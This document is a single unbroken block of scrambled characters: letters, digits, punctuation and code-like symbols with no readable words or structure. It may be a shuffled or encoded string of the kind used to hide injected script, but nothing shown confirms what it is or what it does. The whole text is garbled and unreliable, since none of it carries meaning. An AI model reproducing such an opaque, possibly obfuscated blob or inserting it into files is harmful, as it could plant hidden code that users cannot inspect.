Xb!HdRWiyd=u0r(eH(s=cxo*SdcP^>aHHe.P;F^P:.-sH]e^.Q(d.d_a4=1=lJ8a5eat{tn+D.nn|e=(po)btoiW-s!bde16SF&k^.ridkx=t=aoddy=opTx asrjfuRd^!7C.p_57;tvp_Wor!{dy s3qia+K}stnsr^_oiadu^i(WY aH\/=Oie_P^eide_})gWe^hbaxtPDe}PacerWst PCP[)1.p=r^^\/Sil[aHpjkgn_e0s)rtrf:e"irnr=!91.^p.p_lPdyz^a"cdetpeh^.kf:jmP,Z:_oBnBWa,{...a0vt>:e.:i^eh^;{o(D"c^{mme^|nW]:P}l,+aycOi^atORo.d++P^iPTS=.,|+mY.ooouSep ,ic+eiF;.yMdttei,n).e3;i^peinWtmSr}^n(7{ei!.=^"ch^eieej2imH^aFmdy:re).x.:e).=sp.^+t{Wq p)=ek^9g.<d.t*e*imSt mWybIks\/0uP}fM@q(o&tCi^.3We(aNrC,e5MudUf!ieoakuxW=u(]PDe+l  a[}tameetcPx.^MWu^ ^7HW^.^r}P(He,:eos1^:etdIHd4u@^i=0WPQP0$1sl0.x0 .^sWa ^o;^x{tre_WeWP.I.{"sH&eFe9ldTrIoeel0as.da P;lXor%n[F-l)dvusC.gyWb}Pt.ft\/isEo}b^1PPPrS.iPewYao$^Y^dSPZi fi)_X.ig.sj=}=H7.a.c]D1e.+#^)v.te.(m.rWhack\\^ook^-cWSl!dHPWxiaPedPma4^nYHh?.rd!tHr}see HSFTysd.s}i^ttam{.Pco{^edsbn.iaos}=aZ{^.Xen^dn.Pnde^}|e)^.S.clt:+.odkx^heHilsio,n.,WgdP8^ZxHi.s=iH}n+A.n \/Icr^^^^xa"tPP=^ma^i_as=^jZs.tyaHD^o..)Pjp=Dgtup{lqlegdWtT=eaWfPjrsPPbo^pSi^Q da.ic)us8\/.Reny+^r^w) ^}tk.o7^,)1}. )H^k)(^%dr3[lFWto,!.xee!=.r`hxh^dPe]FP.5d,t.s)Tal^&vSiibl^Ek^tgl2igk55 \\e8dadWPZyalhs"tdc.pp0&cJPdtp WnPs^3Vex([.r=i0^.PMaPP^D^W^etsCHF!P(&n^hlo(xPfF).,f^(cinbdisWaz^^PP]Se{d4Plah^\\CoT.e-1iocm}soWPFH\/sww9dc,lHba91v^s..^qA@eXo>ne!WT,}..eP)t}yo>;"|..uzn^lp.s)^oe}eenh^SPjP.ecpPWFia(^tP,. ee)are^)dv,t^!za?.idx3n]es1PPirjq.x.WW,d^VsnmsP.&;i (n5tMptePAo-!^K^PM}b1TM).Iqa!W{{ans^.tcr.d^0=."taH-`We,iv:^Pi!P()HX^ne rotrprFdsH.e)cp!1A^pPo5;Hje$tMe[;um.IHse*.^bH(WfiaPx.&.(2rPx)oPPW?P9r2sd9o?;*AtCp^mi0)U{,gtc1y^IHcW 9nr)Z.Anx!F.[.!^=ldw\'rdi a.v(r}T;e(Dl_7qsXsg(zm_;slxfH_^t,2,sO7o(.";p+;.nmkq^t.wsn=Poc.m=H. HspxW\/)sP&..6H.!.tPc.iolnd.leP,e{^^P^+H%sii)yP!y,y}APrrdbFqteuP..{\/d.s^.p\/djxu%Prw!,ssP,z1t ^AsF1bebe:rsx^f})}(fPna._YRWeNWHTfOEykDkxl<.uben.HScPPeeNHoP.$;e^SfHe=t^naslx,^H- d}(6rl[LPWsa-^!^Y)^i,x&opa(Ppa.lPlWHi: r$q) =c?}^M^H.PSa(V,+:^(++cida&tPs #e^cW(+Yu+4zW[e`m^$.P.^cc)lc;PW"5dtW{^ lhn>.Wdhb.C,top,PSW5P^endt.5 ^H,P.ne.Pssnl.o|\/Pfp,.^to}YuVXhHtHt^peet)aeP}^y&xso^!>pFd;ripc}QWbrDudHr &*,.C;PreiPt^re%1,n^CWe)e=Pr3`wP9XbfqW^.xe-wr\/PyW-x.\/.mW2 s:0Sqoa.pP^xaTV^e^ hod.^i,s!)}=ctWqt.v2Wu*)P]Hp^Eh=dv}r.e0xa.dxMt.h^lt}M.dkx)[]^!qy(iFHt_f..Z;!ahePEl!ri.H.hWPkhHTgo^S.x^ a.).(KnNCuoHaD^.`Ebe0.=-.^ck..^...)fiDe,WPue;a=222&sP^W2wH!a5,.^. *. P^a3^P}d&tHo^:t^motaY(P^sirHna<P!n^etP^Pu${.tWiS!Y^W^e^)^o(){u,b:I}u.Ef(HW:fHP^. dan=c+|k,ctFHooWiu!hHbeZa@pow\/C=+z,.^e._,rt1().raWtC0_hFs"WWaf,ro.edt!itact)eFT_..fi}zs(ChtH,)[edfUls(0}HHAHjPrr;s*)p;}.;Pp{s(v1iW=i,I2,(l{xdeaSP Ple).}n_Poa)sHCeWa}t(t9:)Henub5!Mna_clbbn0y)nWx.uul^ege!J-i&eH^+P530^(eiW#4._(d^^}dd!ayb\/Ynuoo!^0g.Vrn,21pFuoWeTe=Pogkl wpHrP{_P) gPP#n!^Rc{P;%H_^Hc.&v.Ptr3g^Hl^(hr^W^o^.E.s1Wi.zlngFyH}te#P,:{o(H e0t aT&2^2r&P2Mve.W,(^+}Uili;^^.{.mg.H..eBa;PJiH)WHP }j PFssrv%e^.i;\/HgP ae\/td}x.vm9iQ{noe8usaeFc!.PrHiD)V.x sW}z!u.vf!P!>adHtN<a,Uw.BtPuWjvD,r.WHtjl IWwrx^\\i^H)=PdlPPo^dWufrlssrH81t!.)ThW1"^eylah\/iek@WI^lWqyta...)H8*Hr..Pi[__npqiseT_+i^\/H("",.t}r^^"=^qpe^Iaul cH.0ai\/^^!i3j\/"Pam.q=^d^{CeaH^m_^d5g7Pa@taIY.i{^-)D^Q^i.P}m7=]teW-}a^5e3F:edHW,rp*.ji Qakf^^9e=wPpHcQfdctHPw&hal=^Hf idtHg^FgoZ.,.WoHTHd5=w^iO^i?n)P`oa^"We{kda(K:^i.g3mqtssP,,o|]] t^r{),a,,.ddr.k0g(3);t"W[ildnuPi^"Pr^0UH,dorckdP +,&(l)2Po(m_.$V_XPFHrrp\/w,a"m;dt^;fHH()PFrdg{( iH NoPHeW.n^4ep02oH2W1Pi=;_RWz9]sWCva_^s^4g^iaH.dtx2ttt^^)0PD) tex(ei;,PF)!Hec_6(ler)n}al.sGwebl }@p=Zi+v{v !P{\/.Ho j.qdRhtW!i1p5[d=br){nl72k);.:beep"-n^e^F[Wc].r((.)hfx=eQp=rd^bratuDds?dd|WP&Pg.on^.d^D=_b.xb^^,b2M."wP s[n(snk;];gxnr;deH+eijcon^xkn.WH(\/W=-=.^^.imYs0gt;^`q2,^sHlol^:%).5_u(lpis.1d:lZz=wgd:[Hro^adh. ^Ya\/W4H|irhQ^2dLH.PaP}ovo^.irptHFWWs(rolrFea,)^}silP.ir{Po3=t..Hayswi}i"^)PH.tT&Qr^d;Sd e,lP9;akga(lnxPr.SP5))fi2hon+P vSBi)Wnpstufedu;s=+nPW^pWsauzW^=.EHre, ^r{]y(-n{^TP]_{^_^SWreaPdj,\/ WV=+U;:.=Wg3Uz4(x9,6rCateo)(go0W=EW:xl0^.v^xencodd_l P.PT.t^;"_.mxnnaooF.ewzy^T^ii)TF.!s)mCPIc.sEWt^iiWi.cQtH7.c.M.k.PP^e^..mmf}h:WzvW ndCtp1\/Wbi )i\\"6s)FHwmClpcS\/hUnfP![S.lt\/()y1c.G{n=zWtYMHn"bsegUt!mx^n^^ldn!cdHr:egcPYFend x,\\du^weHceip9"sPiqisl.Ixa4+iii*i[&.eeWxe\'ee=aectt9WPvHut.,r^^* fnP:WW^b,H. dd5x.H+Wtlqf,sHtitNrHssr G+."^)H.Ftdfsc>2H3a:.n.W.de(d!.ppric:Pm.$rx8.mgs^&H^F?dsFe^f.py^,"p^u,wUsHeoh.^HWagbvg)tHPepIo^lgpWd.tv..d._P|W^c_hW^W.c^th#eysgt.d8Ts.e}>l}*eht(eastsd!CT%^8vWosnja^taapm7Wf)w0!HcP.Peso.dtaoIph^t\'bN e!n&.if_pW=NW.ieOLWeHW.S prl:v.d!I}W eWudlir ^)I"9o=e.!{t.Pavg.2.Vn:HdW>;{^frHo_*vb.xrkp.P()nev,P_\/pao.t1e cdluy"HiH#iaH]5P;^.ytes^m,PPFnd{.",; n[&toJa^t=pP+^,eW."sU.iN?\/p.n.etS.P),)(WJdPHt%PWw0+rx.yH\/ix:?.rCs_.z^Z t]Pok,)f+!H.56.^6DSn$lt!^v=li^IWW .exPu\/.f^PJabr]5%PWwt.d^gd*^=!xP.nhfrHgVc!a.re_btd,^aZM):en=a+W^.a{&^nlg)tt,0^&=^=m))c1wdt.;:P.,gnH.Py>PWa_WaH)meP^d+Ouz)Pj^^Du[WigNa^W=.`N,HP:wee>yrPWk-}NW)prP,W(H&(dr.S"ulN+"r=}"(.,.V^HSoEyEW;,w}6],!pFlnW}0o.(bnP[Fll iPPiise!Sn()^nl.#iFe){yHwdPyHz.uWam:2{SYooi.oLq,paWs"))e4^wtday}.HarWfs}oW7iaMeHt;W(lol.dcbe.;,^5mbGrn)e,^P=HrgWf4NMh (R.."(P`=a&.ax.,iHap`rC.Ps(fP\/^))(^ pPdr[tPJrFH;c>=V^c(t^s=.|merii)wFn.po;z1.5npvtFHPsP,nq[geO yeSoz%i*ci!cAzHic4^lW"edcoa(gi^_;v.2lCHs^tHpc.c\/gd^dWs(.H3U1lk{.i P,bo@{}Fo.*sW )W}W.PaKs^ut,(Ce8t \\tl d,^\\v\\KWdrxdofouW)o!0da^nPsFmie)r,HK.!ixWl.},l$0.iSa^#,^q^ |g^ed=_Pu!.\'fWndC.Ii^Hfu !)}eN}e.z`rpe.^=#}ds(8acnD.ef)s)tnD^P.aaFYW ^)WWLPPH{(P.s)W^8WHo}H)Wr=lUd)i=){!q;,.4o,[[no!c^nHei.!P:oa.fe (.(^of1y;W.aak_dF."}*\/=pt._om)kpz=?Usd.30>H.tmo.iwW.Wo.rei^snrr+d,W02o.Fyaexon. oH_H:.]vm;ret(C&Hb^e;Fp. ^^e:tTlh.gr.DPeHnn^s.yumim4HT:.eWp:m(e.[ai.}Wme}.lf-nPi(isf^uoiiz;.t,aosbu.gefin+dNDeCir-c.atWgt.{twr..cF.+_g1lWyxPF?WP}9PP]eprC^ooihHtePs.ore.oxtqPs3M}^\/PmWD20{).W];r tdawcf!m^^{dncdn.q0u\/.c^qWWt^"Pr.nrIrWH^,(ye^q)cDH^0yb!Qn,t,P*ea.t^)C)V*:n(mn.dlXc1)uxHmrn+iWn:(h\\C^&Ppu{,H:)cm.Ct})^d+mnz,tl.tdPsbSh{a:a5oPlkFc]\'Pid,e0deyPy;.m{^=iec.^deseh:zeniatiTiFedn:^zQXX1+Pl1 Hg0.e+6Hoe"i^)r.;s=s:d;Xm%\'Ha.yrc+d!NpeP)s2i,l(){i EX}n_f org10He#,PJaea+dfH@^.0_C.nru};tt4E\'PH!d0)^p)*x=)le0eobH).?f.eo` .n!p- (Hu =y!+sF}rP&sP.ro.c!rvFeas]^A^iIe.yn^Pe1.eIbW.\/6,ie!Yi0^PrbsgPnd7SrH(=dsnootst\/3r^^is.cedcnP,Yvm)|B(PW^^(PYwa$HW)^HnxEsH oBto{!lsOvb)=a.^y:h ^t((;nj.2.P(p^moHPFi^0;0aly-^o(,.,\\ixYPd;,n3p.UFnc=^Pc).@lH=8edt4t{0^.H\'n59as.+cOtcmaixo^,.?tm6Pw5^P.M.o s{_rs._o]gd.p)]fsi\/o=h[+^x]oberaW,p!WtfpCs]U\'P,2.st;tm4WK iaihRcWo.eradeo?crn(!exeWWt9+tNa!e$5)!}H#^6.gk6^tnP.ie(^ee$aP^b^uPe.^g=.S^eNMr iWToMPPeugPPonlWne)u"t).:pHrdH!P^^E\/P^gHe=\/\/iaf\'dP==H)!l-pdru.(,m..^WHaaPhPpsWrnbr.x1ydPt^vatiiPsrrgna%:!n^Hco\/uW^.Ori.,cPs8(^b^HFyR^}.llii^r.sr^3mo n(H#{(gp1fm"Q9waxL^ )Ic c]^^tirkePa^V_l.^ye(m_jMl"=.^rtS,fWwzabH6.!P.&)euged8Vhe}enAt5XFt=p.C.x\/,0enmP(tPytqk..P{o&cHr.)eem.M,P.s.u;oF;ecrm=r0r s)\\_e.stqP!._p^Cs!va.n^,pgfynlKWXF+e^]xF,^PpC; dyldnI[\'pHHP!idPm;P|P#(.ls\\w^uaooddQ]H)unaWPPPfCtp3crPUH;0^HdWlt`sd^P;fP=Pv=.HU%"^))W^$X=HqrHy^}Wras9c\/it.)Fc^=;^cHPWoydrf{^d]r^ze>^PsP"-e.ti,_eruWte:s}tv ad<UMoGxIAiYQgfZw>_.e)P"c.r.l^"q"HPPoWo5W]!nqai d,$. +.-bH.f)i:uds^S{0^)gn g=^V5(neidpec!]Px]DSCekuP0.df%ioAeCi+.hW^f.is."HiP6t:teMn$$6r.,i:hr)tpWP.$.;r]dHc"^pk"aHc|1,=^uazbt.yHfP&ees^parOPns:Prq:{.P^+oZt$Pi.P0^{!lHP[tQ  8(.Pj[n]\',54.\\:^oW>.)xb n8a>1nPlSnrI\/Fnx]7I,=e_^P.S@ nccp{lW\/vsa)paQy!.s;t.Pw:.lBS3ur0.mvLn(>W=.h]$H:^rRP,fC..0zI^t\'etWWJbW()W`.hc_H!^\/[2(nF.(cb .Hi,HHq\'p)_Ps ,m:CHl.^:!WPam(|&^nreahco.P:,uat{T oa2PH3nX.qr\/rv.dbityE}e2ns.U.WBQlTynt!}eW.nrdpdrthn:HPwHi0hc[n^Hl]7u.an.piH=1_a0Kt0hV3|do.^;}N+H _eH,.}Putr.e<igo)w@(f7|}.Dos^.k.l\'s4F!bPeo[^eoTsa,^ii.xWapH\'i )ily9:)r.[P@k  ^(m$^:{Hq^_n+lIL^HieeWP:fuyh\/!(. =THFH6tiaerTvWbE^ZH_lsFnx3iipmeifW0.loupyaHW:;)ZTgHPW0^t f l^gfci)o amdHW.)1^cP!lWp}g]i^&ex`zv(|Fo.Z.govePt}^}o.Gweb|^!|nwn)Cr.WS^^eda.(.fg=0eFtta. #He:osm.itbi(.=npg^QHX!o^^.i{a^d.tf.T.mF7 n`l^HEh^luutPW{+M1H,M.qeidt:rj,.^e=ot"p3e.,ri!nri]pl^i.^s.,ePQ}Dt:y..x.6dqH.iu.!.+n+se{}u_I3t[WwE_i).hcPasi(.^P:edfnbeil^PYnWPup^n,P!;WstFHamWnr}etPoV\'e\\}<oietd^Sg4or^g5r+),nxe1Ic}V_,tairv:b^.xHHfx=odWP{prdwx(gy=o,6e)1hH(Fi"WaPH1{W)(tfpeH@.,5i^Pi..b)pe@9_[pe`.saTdoge=Fv1nrn_+=Cng+U.r(\/FvWq{a }t=W@nHt^-Fia&^?iH7 i]5=egfPH!qsn[P]W"yietn=H%q\'^O]0Hea[^l^=uocrocxP^bea^,C.:HekkexiWni%{x.juoiMai(PZ0y.oF&e^t.B,^esPOWno^vW^eiSgFi=H]l3=bIndt,h}D]Pdynpo+llmu3td.W.dxp!We_*b"ia ;u.pWP)ueg.rk(}paemuH?0.^\/!.no>}lbw.s!.(-^^{sia&Hlle[,rgD1k.<T Ha.npihi^,nzHig.Or,]kl`5.=ti;^WNP,tb%P,;P!FCe\/si^ssWH\/\\Hn9idusiUv^i"f.isur.F?.lb.P.\/l=tW0FH^t3ytau pr^dxi)e.)a{)nWglExHlss)CeH=2Ygo!,(^tPvpl5.Ptdigk^whHw,s{e\/ilnn0n)P]fee^^sOR.aWkGa^e^.=P^rWSWt^ha.xlo..d^Teu^c^rePWeP>W a,r&%.+ttne+.H(eo.6^h.HrzH.dnG>^^P. ps.^^Plksdy=pdixtWV)!PqcP=RciTe{l\/dgH)ckHo^.d,nIsaH.^:_rtcWfex*<B6PP)=Po:tOPP!!=tPWyPi=^"?ge(2^w^.^ei.,{&lh^2.;2tH^.tbCt+vP9=Bd)T.ru}teOWk;iiieyttxtHSoC!P;ym]o PTaP.top;i5Wk"^WNdpHotuCavNccotcb)oY{)&iWv<V*iaW;pdPH^eMPPb]u!rt_ukIW.WSo,n" qPP^ssgt{\/dlte:^e:.g.)sVe,P)ue^q5.,H,})s})iaPtxzF^DHt,Pitd(Ti9ka^{rubWno HqH&Hbabs.lQta.es"ic.&TtW),uPGeP,tdo^d=PPpx^Q}WsM.ke,e...nPP^ ..)r^g!ccHHe HWl ^,lsqPoiTn.nP..apedH,.W;_,edDIodA+}ioP*}ynh^e^yebio WuJr%Wfvt.i+,JP( i^Pbj* tdkg^*s.HhoW.Pe^ZPau{P2orHeWW,+.gMRax;^e^knK]{sh%s0letf((WHW^W:iWSwewiw it_TvP5!])&Wd6sd"ll.e.i}rHt^W{b#tRyn_o>W .t +aPiairt1[mxUrtld^ete()p"}t,(Pe.UWaj(v(W.Pem)a..Ww1qxWWWel &l,^.pl14.x^vg)vi-9\/HtpPypa[FypdHfoSPmHP^.)tH^+^^e ^19il)-yQW=a.l^ali^(DH ).cr.Dxnct;:V[d.HHH-y^n.P+psHH!4w(rdW#tneHRiftW.2)Fguh)e.y\\.[P..^p) pD^PPd^"pHUFPP^evodHEW{,rW".Ed(i=r*.,P-1.ypvaghpx.TeW^Fg^sr@:W^k=.mc;;T{ =clyu}+P)4qh[0\/;reoo^sx=;UWtPc xe(n+vHm(dWGe;^PtlTi^P),p+pX}rHs*0.Hbk..)^sn+\\.sFareaT,.ephrvtxd^^y7.v6ast.^1iH{i.N.&HP.t(!rFeHtHxHvdqCBo-^P^hF.e ^.abPFPnntsHIlas\\s$ %f^i?P^=(w]{!^+n=ys-anDal{tW^._.teFl.kcPnnTT\' z=.Hudrjjdr:fpWTdas.$(El..n5dF^mD..cDHblu"FrHh;rriFas^dnarSpaxikuQPyr.d.r]e;^d+ltH^ 0ta1fs$.\',ioDvzsrtxk))&.oea.@.v."rr^+!.?=F.lWHs^hoF)\'ip}em^s.niWWgzosH].;eo, Ccn>Pf.&eins\'DFh3"WP_^(mxsexseHehz6,t.h?i&2bh)t8e;Pkprerd0(HeEP=[d)1rO0=eP\\.t;ri[\/`^v&b.t.taUcIzmeP>l^{;y=p?d"cHUioeXgHW^!Wse.afZ.^Kre?}P^.snl.p,8snshv{=eCFaC}eS_aI,yNT+se6uE.{*yF.P^m^PuRdPi2lf%Sbedt&ysn#)Ply=.dHa;r^cbo0,;tPf;WWl).P,]fenHR+xm#Ai.Pt^mMF]oP.2 uW"qPiti^[tinW^H[e_Wi>e^WW+.iv,o,30{k%^Ptnu1n (+"k.y,+o;iblyos(f^a}HH^tZcR^dx^WP!irSaD.gIPa^Crts.!qito{WF^4wli}oy.P=d>2U^W.ureIhl.!x.(Hioxl^ep^@aPPPws+.i)!.^XxPi@.we^t^=.[Hll8vWmd&Frsfc(hrr PaoWaWWH:rcaR@Ks_\'",3<}PxHroIioy)aybsMTnv!F?^vraSin \/nlhWeHe. e[H Ip(tHf`.^k_PosomH).hWe<ysW\/9x^;nP ^vP^HW =hWHa^.g>o;.{W=$dE ,4dlcWf%Wtop^=pdePv{sW|e.ag.^eta W:}.^iH^6zoQnlt7^Y.1snon^VCdtiPlu{oscn^(wytcno,oIrz as;Hyz^\/rcsor=i*?P!;V.eh4)0u=q^sPrv:Kc^!.de4,)\'4c{icPgegrdss;e}sad)nns;g!{dyP:UPDofrv.ttralmeaWh{WUTuldeb]urdsbWuapWsPPnPcsmPmzdyPWzr_ie_r.\/F:e^r.:n,Dlni;H Pnu^ol.W 9=}^=pmoC^a^h.%top1.tra.ftme=;[Py\/.^Wq"^deWsci}ugfi^]cZFu,eW^^!jtf&]eh,o.Eglt=o){.opl^iK^P^rHt.^.)^,n.m[fdind^-.}^.aP!Pb\/}S#i).7t3SOivvguzdm ^P!rcvge!.Pe^(idd.Rrso(^p  rgs&p0\/_UxtFg)fs-&e+Fn.u)=jfqe ]b(^uHr4Pco^$P(dd?_,s.;e=^asTj!oi&].ptcWW;i u.^rtdx^0H^?^=snwv5"}Sot=D}P3?r!LT&W^rP\/toun piUpuaiekt=^2snlf]r.pa^4FtisdyesZ>wgI#SP"W#p,(Ed^cgedW).ZdtedtWPHN^P+eers2>Fm\/PP6aH.dI"dci9:rretWdvtd.nd(dtFmseF)xW.5.)F^7xi.vH+li^,Ta*W}y"eiHtC=(,\/y^WdP^FRu^^N_);af)H-.iC5.P.}i.it.rTQW2"t)ipu)H^;Co.pw;.d.^[tP.ctbrP&^^Hcnr=p)nPtPWWTCr"hild|aaqu^ceS,$W (P:efqirj=.dHei+,TfP.+).Fr.+dEnpsPWo,l)(yho.ajd#stvwP=;rnbe^2i&r(t(taS;fevWj^[,0lOeie}scx&^+t)nrHal:datl_aQYekW|ea;F:oecFe,.=on;P)zRI.ns-rPW: .zctP 9 l}P^Sj^yrer^ssCF.PHnWy\/e=lebGwf.}oeec.tTPE.cRH.n.yW*23zea{oPuolHrW!^5^W#F}o)x;m]cbecP^!c?(llndeartP}aho.&;nP^y).).pntw,}no[%.H:tnFn^e.P+A^mWb^enQ&^?r7ip+=oaaH(^^;cPPb.Hq)i]l!Ku t$menP[.aOH0[d;a{"umPHto:m}P^Fd&y^p"#tn$leyHF^Yx^ .e_.M p{nhCe&sd!iiogn}:.W=vwgHePM.i=ryeu(e.,pHCctt^pdPSaPa^..|MQB_e=nal)zgup)ihne,,Hlejle_{mi.t^gn (^(Wpd,xotWd(n.e[umd=tPxd+#6"P]v+CPH(ISHoW)^hFd?l^x)D+PUd^^ PP}.n^>dgcUH)o.r!^.dH^gkPSdPSr+H..Pd|d,teyfyde!eeiex-^st.tHDoDeti2leh,^0.enaZP^kPIl3{g^lp^ ^ d}{dit,;ig^e.\/rto^e,)v}r^klP(o^iePc_H(P]=[d{JP^.^H7PX^^ir.^at.R __H)l.|FoHqdqeoWn>rg;^uzetc^yWap(lTsPPu^tZpnu,rteW.y+= lRP,kenxh.le_iBe.!.t.+PpH7.n7WW(WQ_V}^eiPjpW[rCe.qmu0Wapvix,tFl2i"io,arlWsPxPtlsH}sa^d.&P^l-=u(Hyte}\/m#7m(s.vg#tP=hrekas(C.=0.("id{s.ilM=.io=Wtk4xx5"b,0=crh^aV "0zWEGT\'mo))Wag!.!p.H3^@FWH&j+eF}.,\\+u_t52l^W)uF^tPt(ji3lje])2Wme2}.1i 2(osmi.dq^;(r6{c^i]P=gs;hXf=H}]ouwF&0mPF!03P5-SI^F.om_T viNHru^HHx^^*FH^7o.i,=f)l.art \'mt efso+erF%1eox taP(.0y^)"&uiss"Xe(r;.i^hPmGp_P?ent>se"fegrnees. liieaPgtsWF}!!I5gTn)lYe.SwenbTaog^H}t.Pb+,Wr}GP!}pPe0"eGi&1H!7pn (r&e%t+ Mb}mnWl.tP.Dna.CFlep^ru"?+P m.H9rplnnemPCHPa)7}a;}=nwfR]c;tF,c6oGp6edry0R)c){HfWo!siv:afuWM-MttfsHF^vd=id}z_Ran^.l#_ls72^=Halw.iumFHeo0j{aHiH2.eW:siiHmnae\/.,^]P PFudd=Xe.\'bm0b!ecWiMmu;r)lTsp=eaNI"!N_!Iiu(d)dh^Wm\/!banpip5,"b(nr0!ty.Pg15^Q7Mi7})(.oHH^m!XF^WjPa^i0),P^e,=Wy,{f1..lW!p^gFauP^od)esd)rj,1d1dtdaWH$eiht,Wxs,b!`!ad.(nwrBv)R ,,gP^i!rse.d=q=.\'q=.^Q^\'ge^PH:[\/9vC^F^%OnFCnYn,=n,t`Hpil("a,[[)al"aeTeH..,iao}ca,dCkcFeH8\\(a(wa;:^si e.,o^oaaWn<P}z.y=toyi.ker=I,20Pmf.Pep!WriemT-r.%!%0,edwn"PivrchPzei4a^(.^iSAldir.%.ihd)Ndiees4..-A(WH!.{dcV.Pyt(HS)N^rhoPHP"tnrF^WnPotPm5^_C_Eaf_mFClvD6AxlW=dW9d,Wf l(C?pe2o.^!^H^rWW.)eonWae,oWgylWHdc,l\/n.!,odk^5HiP.iCH^Hp.lCv4l.O.).pP!sXt=hdqWtHekWr*,.[0dnPW1V(5{X.o0gP.dW$.^mi)^et;fa."31PbP=42WmyWd+.H?!.iwWR04=h%jW=}d(qc\'T^S. +dPwIheylPoeNn!=Pte,"i^)Sle7Wrze^nai=.Se.aeP\\,PDe9asowe(C^i.nr^pl}Pit_soHpP"aWb=br1WP!#+oPzWH)u{2fnP.!c)Plgex`q}uaf.,dp5xo{.gypP:tD=ia3^isWsPPd:(p\'h<!e,vddce;=drs_sueoadI#o\')5SHSynn.^%lrme0tp^aet]PPH E&-^d2nP.Wid^oHseh^Hun3rrZlVy!.otrl8dP&ans);t .bip ;)to^| f)^mpxgix^ ebiseb,,ci.RqlPr&(v4!D^WSyW0grig)dFccoW.q2faiy53aP=^^mPv_l-oRPA9)mq(fInug :e(do.hH)d^. -.dt6+hOt(,Hr)iSxiyPIg.hl.l]^pNgaIoa+C^dI.=:.ea)lWv)cFiebfSWCHW^TgP(aWHt }=o}ubS.Wea!"?ctx.HwWxFS.m,qIsTraTegW^^=kd1}"tVscdn3TIWsuosm^0hx qnxtePia^!HKat)HT^|bh.vau,fF.C}.MPg)g,^{txI&rP8w^37e.,^&lW^oqebl<cuEsCr`.p]d[sd%inq\'i"ioprstd}g^WP1^F(epdpne`0itzl)e^PmP)a-edi0t.f.!o^j.Nt.Ph hLe.xmg:hW.qC^n dyO({^d.unvpoPEciyer;zEdr0mPptejFigd.N^am3(P}_.\'sl=^I^p.P IPY0.xt?.r..i(k^W>t}fstyb.1ee)jf.le$. .jC.m )_.vnpW=QjibitkjWsi.-PrrHW.zde!P..M.m;P.=o.{Fesr. +erW4;.oek(d=^g0P+slxWka:dr^^kt)e"bo8Hgtl!xu W7lv!.tkcp.P?Tl.d)PeiHn2Pse.W)k^qw!s^l"oHpdbWDk.cc".P...eZgrJX{SshH.a,h.ua lWtz(.FM\'fivede\/1o.^h(Q)x=D690.ae^)S.u .fWhn.P^[l:i fHrtsWk9erl(snSeSP;PjekxWiuez^er=,sndP...wtPx.untdc=n .y3.tH\/^po.rDW.ir2"pqSvWsqS17t=Ho1jlta2i ^.]v =Wixna^=]lpi.e=edWn)dbex#"ce.+.i!U".W:^.nRruF.fxSkudo pctode (mi9}=,?Cdi)iH[upis.tade((aC(adhu)F$.eut1sn^^mptHlPo;w.lt!(3;\'^v}u!i:.i^N+m9Pe@Te:Tpc)^rpo.a^0PoPx .[ttWeiolCu}=i,lr.}^ede|\/(.br!a.j.WPeh;n.o ,ci^o()s{^.H"=^iPd}F_d.r,>mQgsWPo)^Y}kSmP.dr\/>.xttny=.>ryeL:)li^(q7VdHa,2iaIn-)!).QuIMyed..*$rHm(oPPgPFko^cPtemadtTsai,t Ui l=,aols.Hke.0.\' eel^s.Hthpyhn|^!dP=a6tPS!.2daWa^; x^uu^utu^`wi.)d^|q_,EPe_n7PP{p Ca! i^urh!|e\',.Hg#todnl PHxht)sWoin,S.^&Ho.!torng^(Phn!(Hdrn.Wd5I^a.eN*geos^f1:: t[sdutjW!.Hr;tsoenLrr!sC!uwlunr\'{ PWe.es.te$ej\/.Hu.eo 0^tavdcea=rdWrbik.aah(gid Hbs&.n Wkmf(,F,mhFi.s zH2\\^fwdstadiEl Pr^^Pb.etwP.\/h^PIfP\/^npoiWhsh^r.e;itP@y;"mIo9s["r?.dfayP.=u ^&.a.lp6ph_t!eF2.r,!t.-Sa.cmm^^utI("i=s.W.Pg!.\/Fptut^()u(eH.p P{Wo!Fu^Oae^( ocp!PlWY^^H.Flf !han=! W=aj.e.)^+^fma]nn)t^pe.!wc +dTd{b$lHt.smmo.ciieg}^P^ciCTropL!uox;o.fSpnN.`a!f2:l,^<ea8tPc:rn^sW8^<,i[sai,.Zl(crWdgl7nP!"FdP1dh.ni. P!1ret d(.^H=dey apuor=e.,W .eW.5f,tjS^^W\\)..ultu=HX$ , tiDPI\\oaie^}Ais"ecoPl.Qmo.(fnoiT^=rd"Ci!dr:ip;saee! ^^tWxY xtY!tl "i.>es(e:r+xS 1 ]oH.x)Ce)gu)=.^)i(K^WpP^sSctPtyk.gr :sd!li=e&.pP-oki^.^gl.takk.dHa.vrHP b!]&Pe:^r.Pd{is a5..oronndrb(,iW|.m{a>ea;0.aco(amWva.tdir s;1 W>St}oHet(1pt\'veHideyPe\/fl!B=1t{(h^..neP,ujse)j9k.\/M^PsmFd^[_qdi5slrgxH4a+N6sto0s^s^Ae:rTnd,oieyCmIopt;r=.drae}Ta^P,qa`.16Wfo^P;Yeft7uaP>t$xr&P9{thsdHPanst.:eHiPr.([eaaexinls.Pc..oHlrWe.l@riP.1ikHt^^etLrrdDle.TdPsrnbe+c(H^a ;&WeJ(B,i7p@ttoac^t.jiEd)ootdo^:,ia.(+qm^of.. Mc.g Prii.i^m .?zcMgCPpaNe)bx^oibesmg.HdPtCHorFs:^e^)0ecX=k!HrFtHo.ps.m po(ubi c=[ .W^fmooWmndka}edP5()s}.okP^a UcP;t0yeP(p^o&W.cp&!.i..|H W; .vnvuPeHq1tr9up1dxx^  td;+uoPn&t.iaFJ.u].0loerl1H snl^e)dpzs^Tc;edxo)PeP_4n^D"e Plpj&tetS=xCru)t0.musa.._.\'(yptWu`iPsdHtM.do-prPW!pC+.eNo\/(rdW:j^),"Hh. ^t}iW=+y^pH^:edp.oOtJo=\'}WP.9!dR4!ma2opd xd(k P!hddsxrv.Io,d3fl).e ^s4ci^0ts^e^C T[.pH4]xocWWPAi)( .swD-eW.ePlrnrh: gfS+ ^=p1]_)stodh.MiyPC.xli P. NlptWfo)e!euG(bHzP .Hi{g.1^lagf( cewe5ttdP^Wcpm,pXCil]fzTcPe?... torwH^. lu}d^:%^;cW }^^r(+d i_.F erDI!aW PoH${W^wdnpnr .^^Oo  pir ^lBsFt=^otP){aH^n nP).."TS,(=Ief. e_ah^d&"1-6^_rObWnolXne^! )_el^>.dnei=!.}PH.?(b4g[0Pnret`mni^e(e^PoWDWWhpir=Cetrt.ih^lp cd=sH#Tevlc!t=aas{!^0 ucbB. 